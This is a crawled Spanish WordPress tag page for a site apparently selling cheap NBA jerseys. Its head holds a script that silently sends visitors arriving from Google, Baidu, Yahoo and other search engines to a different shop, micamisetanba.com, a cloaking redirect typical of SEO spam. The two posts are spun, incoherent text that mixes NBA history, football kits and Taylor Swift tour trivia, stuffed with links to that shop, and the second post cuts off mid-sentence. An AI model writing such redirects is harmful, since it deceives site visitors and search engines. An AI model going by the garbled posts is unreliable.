

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ballast2008.com/tag/camisetas-baloncesto-nba-baratas/
body_size: 14340
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ballast2008.com/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>camisetas baloncesto nba baratas archivos - Comprar Camissetas Baloncesto NBA Baratas 2024</title>
	<link rel="canonical" href="https://ballast2008.com/tag/camisetas-baloncesto-nba-baratas/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="camisetas baloncesto nba baratas archivos - Comprar Camissetas Baloncesto NBA Baratas 2024" />
	<meta property="og:url" content="https://ballast2008.com/tag/camisetas-baloncesto-nba-baratas/" />
	<meta property="og:site_name" content="Comprar Camissetas Baloncesto NBA Baratas 2024" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ballast2008.com/tag/camisetas-baloncesto-nba-baratas/","url":"https://ballast2008.com/tag/camisetas-baloncesto-nba-baratas/","name":"camisetas baloncesto nba baratas archivos - Comprar Camissetas Baloncesto NBA Baratas 2024","isPartOf":{"@id":"https://ballast2008.com/#website"},"breadcrumb":{"@id":"https://ballast2008.com/tag/camisetas-baloncesto-nba-baratas/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://ballast2008.com/tag/camisetas-baloncesto-nba-baratas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ballast2008.com/"},{"@type":"ListItem","position":2,"name":"camisetas baloncesto nba baratas"}]},{"@type":"WebSite","@id":"https://ballast2008.com/#website","url":"https://ballast2008.com/","name":"Comprar Camissetas Baloncesto NBA Baratas 2024","description":"Camissetas Baloncesto - Somos una tienda especial para camisetas NBA, encontrarás cada camiseta baratas de NBA.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ballast2008.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Comprar Camissetas Baloncesto NBA Baratas 2024 &raquo; Feed" href="https://ballast2008.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Comprar Camissetas Baloncesto NBA Baratas 2024 &raquo; Etiqueta camisetas baloncesto nba baratas del feed" href="https://ballast2008.com/tag/camisetas-baloncesto-nba-baratas/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ballast2008.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ballast2008.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://ballast2008.com/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://ballast2008.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://ballast2008.com/wp-content/themes/twentyfifteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://ballast2008.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240210' media='all' />
<script src="https://ballast2008.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ballast2008.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expande el men\u00fa inferior<\/span>","collapse":"<span class=\"screen-reader-text\">plegar men\u00fa inferior<\/span>"};
</script>
<script src="https://ballast2008.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ballast2008.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ballast2008.com/wp-json/wp/v2/tags/554" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ballast2008.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<script>var regexp=/\.(baidu|soso|sogou|google|youdao|yahoo)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href="https://micamisetanba.com/"
}</script><link rel="icon" href="https://ballast2008.com/wp-content/uploads/2020/11/202.jpg" sizes="32x32" />
<link rel="icon" href="https://ballast2008.com/wp-content/uploads/2020/11/202.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ballast2008.com/wp-content/uploads/2020/11/202.jpg" />
<meta name="msapplication-TileImage" content="https://ballast2008.com/wp-content/uploads/2020/11/202.jpg" />
</head>

<body class="archive tag tag-camisetas-baloncesto-nba-baratas tag-554 wp-embed-responsive">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Saltar al contenido	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://ballast2008.com/" rel="home">Comprar Camissetas Baloncesto NBA Baratas 2024</a></p>
												<p class="site-description">Camissetas Baloncesto &#8211; Somos una tienda especial para camisetas NBA, encontrarás cada camiseta baratas de NBA.</p>
										<button class="secondary-toggle">Menú y widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Etiqueta: <span>camisetas baloncesto nba baratas</span></h1>			</header><!-- .page-header -->

			
<article id="post-872" class="post-872 post type-post status-publish format-standard hentry category-camisetas-nba tag-camisetas-baloncesto-nba-baratas tag-comprar-camisetas-nba-baratas tag-nba-as-baloncesto">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://ballast2008.com/que-es-la-nba-2/" rel="bookmark">Que es la NBA?</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p> A pesar de que los Clippers son los mejor situados, con otras dos estrellas venidas a menos como Kawhi Leonard y Paul George en sus filas, hay muchos otros equipos que han llamado a la puerta del MVP del 2017. Su salida de los Jazz se produciría mediante buyout, por lo que su nuevo equipo no tendría que cargar con la pesadísima losa que se ha convertido su contrato, y Bulls, Wizards y Heat han preguntado también por la situación de Westbrook. Russell Westbrook salió de los Lakers rumbo a los Jazz en un movimiento que también involucró a los Timberwolves, pero lo más probable es que no termine jugando en ninguno de estos equipos. Esos años coinciden con la renegociación del límite salarial (salary cap), la cantidad máxima de dinero que cada franquicia de la NBA puede gastar para pagar a sus jugadores. Es decir, hablamos de un éxito empresarial y sin precedentes en el mundo del deporte, que además cuenta con la estabilidad que el modelo de franquicia lleva aparejado.</p>
<p><span style="display:block;text-align:center;clear:both"><iframe width="640" height="360" src="https://www.youtube.com/embed/5MNYvpyYtuM?rel=0&#038;showinfo=0&#038;modestbranding=1&#038;iv_load_policy=3&#038;color=white" frameborder="0" allowfullscreen title="Cómo y Dónde Comprar Camisetas de Fútbol Baratas? (c) by N/A"></iframe></span></p>
<p> Por un lado, los que alientan a los Nuggets imploran que no continúe la tendencia, contemplando que Taylor tiene una parada en Denver el 14 de julio; los hinchas de los Heat sueñan con que las versiones de Twitter tengan veracidad y se amplíe, ya que la compositora estadounidense no cantará en Miami. Por otro lado, en Joma somos orgullosos patrocinadores del equipo ganador de la Copa del Rey 2023 Unicaja Baloncesto. Un usuario de Reddit, bajo la identidad de Mattmo831, compartió una especie de teoría conspiratoria que afectó a los equipos de la mejor liga de baloncesto del mundo. Nosotros promovemos la publicación de los highlights -los momentos más destacados-, que identificamos a través del software de YouTube. El torneo se podrá seguir a través de OWQLO, la app oficial de las Jr. Marca: NBA Athletic. &#8211; Licencia oficial. Este primer equipo sólo jugó dos temporadas entre 1948 y 1950. De hecho, no confundas desaparición con franquicias NBA que cambiaron de ciudad, <a href="https://www.micamisetanba.com/camisetas-los-angeles-lakers">camiseta de los lakers</a> ya que éstas simplemente cambiaron su ubicación pero la historia de la franquicia fue ligado a ellas.</p>
<p> Acción que consiste en que el jugador empuje el balón contra el suelo y este retorne a su mano. Se optó por este nombre en honor a este espíritu de los ciudadanos de Portland del siglo XIX, un siglo crucial en la historia de Estados Unidos. En este post se desvelarán y entenderán algunas de las grandes mentiras de la historia de la NBA; como por qué no hay lagos en Los Ángeles, ni Jazz en Utah, <a href="https://www.micamisetanba.com/"  rel="nofollow" >camisetas de baloncesto nba</a> pero lo llevan orgullosos en el nombre de su plantilla. Jugadores como James Worthy o Byron Scott completaban esta plantilla legendaria. En el draft de 1987, el técnico Jerry Krause fichó a dos jugadores que resultarían decisivos en los futuros éxitos del equipo: Horace Grant y Scottie Pippen. Estos quince equipos, a su vez, se dividen en tres divisiones (5 equipos por división), que agrupan de nuevo a aquellos equipos que están más cerca y entre los que se enfrentarán más veces en la temporada. De estos tres equipos, solamente dos de ellos no se han movido de ciudad, Boston Celtics y New York Knicks.</p>
<p> En enero de 2013, se confirmó la venta de los Sacramento Kings a un grupo inversor de Seattle, el cual pretende trasladar la franquicia a la ciudad del estado de Washington, donde recibirían el nombre Seattle SuperSonics (antigua franquicia de la ciudad, ahora en Oklahoma). Así, la ciudad adquiere una franquicia de la NBA y las consecuentes ventajas que esto reporta. Ni el más pesimista hubiera imaginado que el recorrido de esta estrella podría convertirse en la peor pesadilla para las franquicias del básquet de los EEUU. Como en el conjunto blanco, el escudo del equipo va a gran tamaño en la parte del pecho, mientras que en la zona derecha vemos el logo de Adidas. Ese día lo cambio todo porque fue el granito de arena que acabaría formando un conjunto de leyenda. Una de las primeras paradas de The Eras Tour fue en Atlanta y los Hawks cayeron eliminados ante Boston Celtics en la primera ronda; Philadelphia, donde también ofreció un concierto, fue otro de los damnificados, dado que también cayeron eliminados ante el conjunto de Massachusetts; Phoenix Suns, New York Knicks, Golden State Warriors y Los Angeles Lakers fueron los otros afectados de esta maldición, dado que sus respectivas ciudades también tuvieron el show de Taylor.</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://ballast2008.com/que-es-la-nba-2/" rel="bookmark"><time class="entry-date published updated" datetime="2023-08-10T07:35:48+01:00">agosto 10, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://ballast2008.com/category/camisetas-nba/" rel="category tag">Camisetas NBA</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://ballast2008.com/tag/camisetas-baloncesto-nba-baratas/" rel="tag">camisetas baloncesto nba baratas</a>, <a href="https://ballast2008.com/tag/comprar-camisetas-nba-baratas/" rel="tag">comprar camisetas nba baratas</a>, <a href="https://ballast2008.com/tag/nba-as-baloncesto/" rel="tag">nba as baloncesto</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-872 -->

<article id="post-820" class="post-820 post type-post status-publish format-standard hentry category-camisetas-nba tag-camiseta-entrenamiento-espana-baloncesto tag-camisetas-baloncesto-nba-baratas tag-camisetas-nba-amazon">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://ballast2008.com/national-basketball-association-2/" rel="bookmark">National Basketball Association</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="https://www.micamisetanba.com/camisetas-chicago-bulls"><img alt='camisetas nike Ofertas En Línea, 2023 - Shopee Colombia' src='https://down-co.img.susercontent.com/file/f356a106e4076856e08054fa4d873f05' loading='lazy' style='clear:both; float:right; padding:10px 0px 10px 10px; border:0px; max-width: 310px;'></a> El 27 de mayo de 1981, el club blanco lució el distintivo de una marca comercial, Adidas, por primera vez en su historia al mostrar tres bandas moradas en las mangas, los costados del pantalón y en la vuelta de las calzas. Jordan tomó la mejor decisión al acudir a los Juegos de Barcelona porque lo que paso es la Ciudad Condal es historia del Baloncesto. El primer certamen en el que participó fue la Copa Argentina 2010, certamen que le había sido esquivo en todas las ediciones anteriores. Luis Hernández anotaría 4 goles en la Copa Argentina donde un gol de Endika. ↑ «chile y México Festival de goles 4-4 » Página oficia de la liga vencedor y. Brabender Luyk o 12 goles cifra muy lejana a los nueve días de. James jugó con el número 23 durante sus primeras tres 